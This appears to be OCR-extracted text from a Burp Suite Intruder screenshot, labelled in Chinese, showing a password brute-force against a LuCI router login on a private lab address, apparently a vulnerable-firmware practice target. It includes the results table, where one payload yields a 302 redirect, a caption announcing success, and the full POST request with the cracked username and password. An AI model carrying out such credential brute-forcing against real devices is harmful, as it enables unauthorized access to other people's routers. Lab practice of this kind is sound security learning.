 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
19 118 403 25 3175
20 119 403 27 3175
21 120 403 22 3175
22 121 403 21 3175
23 122 403 27 3175
24 123 302 23 201
25 124 403 33 3175
26 125 403 23 3175
27 126 403 23 3175
请求 响应
美化 Raw Hex \n
1 POST /cgi-bin/luci HTTP/1.1
2 Host: 192.168.56.2
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
成功将密码爆破出来!
6 Origin: http://192.168.56.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; ) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml 0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
10 Referer: http://192.168.56.2/cgi-bin/luci
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 luci_username=dvrfguest&luci_password=cuc123